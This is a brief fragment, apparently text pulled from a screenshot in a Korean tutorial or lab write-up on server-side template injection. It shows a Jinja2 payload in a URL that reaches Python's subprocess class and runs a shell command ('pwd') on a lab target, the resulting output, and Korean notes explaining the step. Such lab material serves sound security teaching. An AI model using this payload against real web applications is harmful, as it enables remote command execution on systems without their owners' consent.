 attack_target:9999/?name={{''.__class__.__mro__[1].__subclasses__()[254]('pwd',shell=True,stdout=-1).communicate
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hello (b'/home/saket\n', None)
pwd 명령어 사용
현재 위치 출력
logout